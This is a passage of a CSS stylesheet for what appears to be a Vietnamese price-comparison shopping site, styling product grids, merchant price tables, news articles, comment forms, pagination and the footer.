    font-weight: 400;
    font-size: 16px;
}
.article-in-product .article-related .media-heading a:hover {
    color: #0074BD;
}
.adv{
	position: relative;
}
.popover-localtion:hover {
    cursor: pointer;
}
#content-popover-localtion {
    display: none;
}
.shadow-red-pop {
    box-shadow: rgb(255, 66, 0) 0px 0px 4px!important;
    top: 250px!important;
}
.shadow-red-pop.popover {
    border-top: none;
}
.shadow-red-pop .arrow {
    display: none;
}
.listRegion {
    margin: 0;
    padding: 0;
}
.popover-content h4 {
    margin: 5px 0 10px 15px;
    padding: 0;
}
.list-wrap .list-item {
    clear: both;
}
.list-wrap .list-type-grid .item {
    z-index: 1;
    float: left;
    width: 220px;
    height: 325px;
    margin: 10px 0px 15px 2px;
}
.list-wrap .list-type-grid .item:nth-child(4n+4) {
    margin-right: 0;
}
.list-type-grid .img-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 214px;
    padding: 5px;
}
.list-type-grid .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
    z-index: -1;
}
.list-wrap .list-type-grid .img-wrap button {
    left: 20px;
    bottom: 20px;
    position: absolute;
}
.btn-compare,
.btn-go-store {
    width: 160px;
    height: 37px;
}
.btn-orange,
.btn-compare,
.btn-go-store {
    padding: 0 22px;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.list-wrap .list-type-grid .title {
    height: 38px;
    margin: 5px 5px 0;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
}
.list-wrap .list-type-grid .title a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.list-wrap .list-type-grid .price {
    font-size: 20px;
    color: #d11414;
    line-height: 25px;
    margin: 5px 5px 0;
}
.list-wrap .list-type-grid .quantity {
    font-size: 14px;
    margin: 5px 5px 0;
    border-top: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    overflow: hidden;
}
.list-wrap .list-type-grid p {
    float: left;
    margin: 0;
    padding: 0;
    line-height: 32px;
}
.list-merchant {
    background: #FFF;
    box-shadow: 0 1px 1px 0 rgba(255, 102, 54, .9);
    width: 220px;
    padding: 0 10px 10px;
}
.list-type-grid .list-merchant ul {
    margin: 0;
    padding: 0;
}
.list-wrap .list-type-grid .list-merchant ul li {
    clear: both;
    list-style-type: none;
    overflow: hidden;
    margin-bottom: 5px;
}
.list-wrap .list-type-grid .list-merchant ul li:first-child {
    margin-top: 10px;
}
.list-wrap .list-type-grid .list-merchant ul li:last-child {
    margin-bottom: 0px;
    text-align: center;
}
.list-wrap .list-type-grid .list-merchant ul li .img-merchant-wrap {
    float: left;
    position: relative;
    width: 40%;
    height: 32px;
    margin-bottom: 4px;
    border: solid 1px #e5e5e5;
    background: #FFF;
}
.list-wrap .list-type-grid .list-merchant ul li .price {
    float: right;
    text-align: right;
    font-size: 14px;
    color: #333;
}
.list-wrap .list-type-grid .item:hover {
    box-shadow: 0 0 1px 0 rgba(255, 102, 54, .9);
}
.img-merchant-wrap img {
    text-align: center;
    max-height: 98%;
    max-width: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.list-wrap .list-type-grid .item:hover .btn-compare {
    display: block!important;
}
.list-wrap .list-type-grid .item:hover .list-merchant {
    display: block!important;
    position: absolute;
    z-index: 9999;
}
.btn-orange:hover,
.btn-compare:hover,
.btn-go-store:hover {
    background: #D60C0C!important;
}
.page-detail h1 {
    font-size: 20px;
    color: #333;
    margin: 0;
    padding: 10px 0 8px 0;
    border-bottom: solid 1px #e5e5e5;
    line-height: 26px;
}
.page-detail #left-wrap {
    width: 900px;
    float: left;
    border-right: solid 1px #e5e5e5;
    margin-top: 16px;
}
.page-detail #left-wrap .left-wrap-inner {
    width: 880px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap {
    width: 300px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail {
    width: 45px;
    float: left;
    border: none;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li {
    width: 45px;
    height: 45px;
    list-style-type: none;
    clear: both;
    margin-bottom: 5px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail {
    width: 250px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail {
    width: 220px;
    height: 220px;
    margin: 0 auto;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail img {
    max-width: 100%;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap {
    width: 580px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant {
    box-shadow: none!important;
    width: 100%!important;
    padding: 0!important;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li:first-child {
    border-left: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li {
    width: 190px;
    height: auto;
    float: left;
    border-left: solid 1px #e5e5e5;
    list-style-type: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant {
    margin: 0 0 5px 24px;
    overflow: hidden;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap {
    width: 96px;
    height: 36px;
    position: relative;
    margin-bottom: 5px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant span {
    font-size: 18px;
    color: #de1f1f;
    line-height: 30px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button {
    position: relative;
    text-align: right;
    width: 125px;
    margin: 10px 0 10px 5px;
    padding-right: 10px;
    height: 30px;
    background: #e74c3c;
    border: none;
    font-size: 14px;
    color: #fff;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button:before {
    background: url(../img/icon_trusted.png) no-repeat;
    content: '';
    width: 52px;
    height: 50px;
    position: absolute;
    left: -5px;
    top: -10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-fb-chat {
    float: left;
    background: url(../img/icon-messenger.png) no-repeat top 0 left 0;
    background-size: contain;
    padding-left: 22px;
    font-size: 12px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action {
    padding-top: 0;
    float: right;
    width: 556px;
    clear: both;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite {
    height: 38px;
    border-top: solid 1px #e5e5e5;
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite li {
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 38px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .comment-rate .product-detail-rating {
    float: right;
    margin: 3px 15px 0 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .history-price {
    background: url(../img/icon-history-price.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite a {
    font-size: 14px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information {
    clear: both;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .compare {
    background: url(../img/icon-v-s.jpg) no-repeat center left;
    padding-left: 60px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .rate-detail {
    background: url(../img/icon-rate-detail.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information li {
    margin-top: 10px;
    padding-top: 5px;
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 18px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap {
    padding-top: 25px;
    clear: both;
}
.page-detail .detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.page-detail .detail-caption h2 {
    margin: 0;
    font-size: 19px;
    line-height: 39px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap {
    float: right;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap p {
    float: left;
    font-size: 14px;
    line-height: 40px;
    margin: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap .compare-region-inner {
    float: right;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul {
    float: right;
    margin-right: 10px;
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    background: url(../img/arrow_down.png) center right no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li:last-child {
    background: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.cblue {
    color: #0074BD!important;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table {
    table-layout: fixed;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .line-solid {
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-merchant {
    width: 126px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td {
    padding: 6px 8px;
    line-height: 25px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	-moz-text-overflow:ellipsis;
	text-overflow: ellipsis;
}
.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: middle;
    border-top: 1px solid #ddd;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap {
    width: 110px;
    height: 40px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-rating {
    width: 123px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .rate {
    font-size: 12px;
    color: #999;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    font-size: 12px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3 a,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap span {
    white-space: nowrap;
    font-size: 14px;
    color: #333;
}
.btn-compare-price {
    margin: 10px 0;
    padding: 0 20px;
    height: 35px;
    border-radius: 0;
    font-size: 14px;
    color: #333;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 3px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-price {
    width: 130px;
    text-align: center;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .price {
    font-size: 16px;
    color: #de1f1f;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .vat {
    font-size: 12px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-btn-redirect {
    width: 130px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .reputation {
    float: left;
    width: 113px;
    height: 50px;
    background: url(../img/btn-reputation.png) no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td .btn-fb-chat {
    background: url(../img/icon-messenger.png) no-repeat top 0 left 8px;
    background-size: contain;
    float: right;
    padding-left: 38px;
    margin-top: 10px;
    font-size: 11px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
}
.col-product-info h3 {
    margin: 0 0 3px 0;
    padding: 0;
}
.popover-sign-content {
    margin-top: 5px!important;
}
.popover-sign-content>.arrow {
    border-bottom-color: #FFF!important;
}
.popover-sign-content>.arrow:after {
    top: -10px!important;
}
.popover-breadcrumb-content .popover-content ul {
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
	margin: 0;
	border-top: 2px solid #00A7EF;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar {
    width: 6px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #333;
}
.tendency_box a {
    color: #c9c9c9;
    border: 1px solid #c9c9c9;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 13px;
    line-height: 25px;
}
.newspage .focus {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.pagination{
	margin: 20px 0 0!important;
}
.phantrang .pagination{
	margin: 0 0 10px 0!important;
}
.pagination>.active>a {
    background-color: #0074BD;
    color: #fff;
    cursor: default;
    border-color: transparent;
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #333;
    background-color: #fff;
    border: 1px solid #0074BD;
    margin-left: 8px;
}
.pagination a {
    cursor: pointer;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.article-detail {
    clear: both;
}
.article-detail .title {
    font-size: 28px;
    line-height: 35px;
    color: #333;
    margin-top: 0;
}
.article-detail .publishDate {
    font-size: 12px;
    color: #999;
    text-transform: uppercase;
}
.content-detail {
    font-size: 16px!important;
    color: #333;
    padding-bottom: 20px;
}
.comment-wrap {
    clear: both;
    margin-bottom: 10px;
}
.detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.detail-caption h2 {
    margin: 0;
    font-family: Roboto Condensed;
    font-size: 18px;
    line-height: 39px;
    float: left;
}
.comment-wrap textarea {
    width: 100%;
    height: 110px;
    border: 1px solid #e0e4f6;
    border-radius: 3px;
    background: #f4f5fb;
    font-size: 15px;
    color: #9fa4bb;
    transition: all 0.2s;
    display: block;
    padding: 10px 15px 10px 15px;
	margin-bottom: 5px;
}
.tags {
    clear: both;
    overflow: hidden;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 0 0 20px 0;
    padding: 25px 0 0 0;
}
.tags h2 {
    font-family: Roboto Condensed;
    font-size: 20px!important;
    margin: 0 0 10px 0;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 15px 0 20px 0;
    padding: 25px 0 0 0;
}
.tags ul {
    margin: 0;
    padding: 0;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li a {
    font-family: Roboto Condensed;
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.newspage .top-list-item {
    border: none;
    border-top: solid 4px #e8e8e8;
    clear: both;
    overflow: hidden;
}
.newspage .top-list-item .other {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .related {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .other h2 {
    margin: 15px;
    padding: 0;
    font-size: 18px;
}
.newspage .top-list-item ul {
    margin: 0;
    padding: 0;
}
.newspage .top-list-item ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.newspage .top-list-item ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    font-weight: normal;
}
.newspage .top-list-item ul li h3 a {
    line-height: 15px;
    color: #333;
}
.newspage .top-list-item ul li h3 span {
    padding-left: 5px;
    font-size: 14px;
    color: #999;
}
.page-detail #right-wrap {
    width: 254px;
    float: right;
}
.page-detail #right-wrap .ads-right{
	margin-top: 10px;
}
.page-detail .box-right {
    clear: both;
    margin: 16px 0;
}
.page-detail .box-right h2 {
    font-size: 18px;
}
.page-detail .news .img-wrap,
.page-detail .products .img-wrap {
    width: 50px;
    height: 50px;
    position: relative;
}
.page-detail .news .media-body,
.page-detail .products .media-body {
    font-size: 14px;
    font-family: Roboto Condensed;
    color: #333;
}
.page-detail .news .media-body h3 {
    max-height: 55px;
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.page-detail .news .media-body h3 a {
    color: #333;
}
.phantrang {
    text-align: right;
	clear: both;
	display: block;
}
.list-select-item-nonscroll a,
.list-select-item-nonscroll a:hover,
.list-select-item-nonscroll a:focus {
    color: #000!important;
}
.bg-direct {
    background: #f7f7fb;
}
.go-page-wrap {
    width: 640px;
    margin: 50px auto 30px auto;
    max-width: 100%;
}
.go-page-wrap .logo {
    text-align: center;
    margin-bottom: 10px;
}
.go-page-wrap .img-wrap img {
    max-width: 200px;
}
.go-page-wrap .thank-you {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin: 0 0 10px 0;
    padding: 0;
}
.go-page-inner {
    width: 640px;
    background: #fff;
    box-shadow: 10px 10px 40px rgba(204, 204, 204, .9);
    max-width: 100%;
    overflow: hidden;
}
.go-page-inner .caption {
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    color: #666;
    padding-top: 25px;
}
.go-page-inner .img-wrap {
    position: relative;
    width: 100%;
    height: 50px;
    margin: 0 0 15px 0;
    text-align: center;
}
.go-page-inner .title {
    font-size: 18px;
    color: #333;
    text-align: center;
    width: 430px;
    margin: 0 auto;
    padding: 15px;
    line-height: 25px;
    max-width: 100%;
    box-sizing: border-box;
}
.loading {
    text-align: center;
    margin-bottom: 10px;
}
@keyframes flash {
    from {
        background: #00a8f0
    }
    to {
        background: #e0e0e0
    }
}
.dot {
    background: #e0e0e0;
    height: 16px;
    width: 16px;
    border-radius: 12px;
    margin-right: 5px;
    display: inline-block;
    animation-name: flash;
    animation-iteration-count: infinite;
    animation-duration: 2500ms
}
.dot:first-child {
    background: #00a8f0
}
.dot:nth-child(2) {
    animation-delay: 500ms
}
.dot:nth-child(3) {
    animation-delay: 1000ms
}
.dot:nth-child(4) {
    animation-delay: 1500ms
}
.dot:nth-child(5) {
    animation-delay: 2000ms
}
.go-page-inner .time {
    width: 100px;
    margin: 0 auto;
    height: 32px;
    font-size: 14px;
    color: #666;
    border-bottom: solid 1px #b9b9b9;
	text-align: center;
}
.go-page-inner a.button {
    margin: 20px auto;
    border: none;
    background: #00a8f0;
    color: #fff;
    font-size: 16px;
    width: 294px;
    height: 40px;
    display: block;
	text-align: center;
    padding-top: 10px;
}
.media-body a{
	color: #333;
}
.media-body a:hover{
	color: #0074BD;
}
#block_error{
    width: 845px;
    height: 384px;
    border: 1px solid #cccccc;
    margin: 30px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff url(../img/block.gif) no-repeat 0 51px;
}
#block_error div{
    padding: 100px 40px 0 186px;
}
#block_error div h2{
    color: #218bdc;
    font-size: 24px;
    display: block;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 12px;
    font-weight: normal;
}
.cblack{
	color: #333!important;
}
.mCustomScrollbar{
	height: auto!important;
	max-height: 300px!important;
}
.detail-item{
	padding: 0;
	margin-bottom: 20px;
	font-size: 16px;
}
.user-full-name{
	font-size: 12px;
	margin-bottom: 0;
}
.cmt-word-count{
	font-size: 12px;
}
#comment-form{
	margin-bottom: 10px;
}
#alert-msg{
	display: none;
}
#alert-msg-success{
	display: none;
}
.comment-wrap .sub-comment {
    margin: 0 0 0 50px;
}
.comment-wrap .action {
    margin: 10px 0 8px 0;
    font-size: 12px;
    height: 30px;
    border-bottom: dashed 1px #e4e4e4;
}
.comment-wrap .action ul li {
    list-style-type: none;
    float: left;
    margin-right: 15px;
    padding-left: 25px;
    line-height: 24px;
    color: #333;
    cursor: pointer;
}
.comment-wrap .action ul li:nth-child(1) {
    background: url(icon-comment.png) no-repeat top left;
}
.col-news .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display:none;
}
#footer__segment_newsletter__description {
    float: left !important;
    height: 48px;
    line-height: 24px;
    padding: 0 16px;
}
#frmNewsLetter {
    float: left !important;
    padding: 4px 8px;
    height: 48px;
    line-height: 48px;
    position: relative;
}
#frmNewsLetter > #newsleterInput {
    float: left !important;
    background-color: #F1F1F1 !important;
    color: #999999 !important;
    border-radius: 0;
    border: none;
    width: 310px;
    height: 40px;
    line-height: 40px;
}
#frmNewsLetter .button{
    float: left !important;
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
    border-radius: 0;
    width: 90px;
    height: 40px;
    line-height: 28px;
    font-size: 15px;
	display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	font-weight: normal!important;
    border-color: transparent;
    text-align: center;
}
.newsletter_box{
	padding-top: 15px;
}
.gps_holder{
	width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
	position: absolute;
    top: 10px;
    right: 0px;
}
.gps_ring {
    border: 1px solid #f78b8b;
    -webkit-border-radius: 30px;
    height: 18px;
    width: 18px;
    position: absolute;
    right: -6px;
    top: -6px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite; 
    opacity: 0.0
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}
.article-related .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.article-related .media:last-child{
	padding-bottom: 0px;
    border-bottom: 0px dotted #ddd;
}
.article-related .media .img-wrap{
	
}
.reply-form{
	overflow: hidden;
    margin: 10px 0;
}
.view-more-comt{
	clear: both;
	width: 100%;
	margin: 10px;
    padding: 0;
    text-align: center;
}
.btn-view{
	padding: 6px 22px;
    border-radius: 0;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.btn-view:hover{
	border: 1px solid #fd6531;
	background: #FFF;
	color: #fd6531;
}
.box-show-more-comt{
	clear: both;
	width: 100%;
	margin: 0;
	padding: 0;
}
.qtv {
    background: #f1c40f;
    border-radius: 2px;
    padding: 0 5px;
    margin: 4px 10px 4px 0;
    line-height: normal;
    border: 1px solid #f1c40f;
    font-size: 12px;
    color: #333;
}
.btn-default.dropdown-toggle{
	border-color: transparent!important;
    background: #f4f4f4!important;
	color: #333!important;
}
.search-action label{
	font-weight: normal;
	white-space: nowrap;
	margin: 10px 0 0 0;
}
.search-action .btn-default.dropdown-toggle{
	border-color: #0074BD!important;
    background: transparent!important;
    color: #333!important;
	padding: 5px 10px 0!important;
}
.bootstrap-select.btn-group .dropdown-menu li a{
	overflow: hidden;
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li a:hover span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    margin-top: 1px!important;
}
.information h1{
	font-size: 20px;
	color: #0074BD;
}
.information h2{
	font-size: 20px;
	color: #0074BD;
}
.information h3{
	font-size: 20px;
	color: #0074BD;
}
.information h4{
	font-size: 20px;
	color: #0074BD;
}
.information h5{
	font-size: 20px;
	color: #0074BD;
}
.information h6{
	font-size: 20px;
	color: #0074BD;
}
.view-more-comt-store{
	text-align: center;
	margin: 10px 0;
}
.img-shop, .name-shop{
	margin-bottom: 10px;
}
.img-shop img{
	max-width: 100%;
}
.best-price .panel-body{
	height: 400px;
	overflow: hidden;
}
.best-price .slick-initialized{
	padding-left: 25px!important;
}
/* bootstrap hack: fix content width inside hidden tabs */
.tab-content > .tab-pane, .pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */ 
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active, .pill-content > .active {
    height: auto;      /* let the content decide it  */
} /* bootstrap hack end */
.slick-prev{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: 0;
}
.slick-prev:before{
	content: " ";
}
.slick-next{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: -22px;
}
.slick-next:before{
	content: " ";
}
.modal{
	top: 20%;
}
.modal-title{
	color: #333;
}
.modal-body{
	color: #333;
}
/* new alobuy */
div.certification {
    clear: both;
    width: 1170px;
    margin: auto;
	padding: 0;
}
div.certification div.item {
    clear: both;
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}
div.certification div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
div.certification p.title {
    clear: both;
    font-size: 20px;
    padding: 2px 0 5px;
    overflow: hidden;
    text-transform: uppercase;
	margin-bottom: 5px;
}
div.certification ul {
    width: 100%;
    display: block;
	padding: 0;
	margin: 0;
}
div.certification ul li {
    float: left;
    width: 216px;
    height: 132px;
    margin-right: 12px;
    padding: 5px;
    background: #fff;
    border: 1px solid #e4e4e4;
    margin-bottom: 10px;
	list-style: none;
}
div.certification ul li a{
	color: #333;
	font-size: 12px;
}
div.certification ul li img {
    float: left;
    margin-right: 10px;
	padding: 2px;
    border: solid 1px #0074BD;
}
div#footer {
    clear: both;
    background: url(../img/bg-footer.png) repeat-x top;
    width: 100%;
    margin: auto;
    color: #333;
    font-size: 14px;
}
div#footer ul{
	padding:0;
	margin: 0;
}
div#footer ul li{
	list-style: none;
}
div.group-support-f {
    clear: both;
	padding-top:20px;
    width: 1170px;
    overflow: hidden;
    position: relative;
    margin-top: 0;
    margin: auto;
}
div.group-support-f div.sub-group-suport {
    clear: both;
    width: 100%;
    overflow: hidden;
    display: block;
    color: #333;
    margin-top: 5px;
    height: 250px;
}
.sub-group-suport .col-items {
    float: left;
    width: 190px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
}
.item-next-social {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-f {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-float-right {
    width: 310px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    float: right;
}
div.item-next-float-right ul{
	font-size: 13px!important;
}
ul.sub-f-items li {
    background: url(item-menu.png) no-repeat 0 11px;
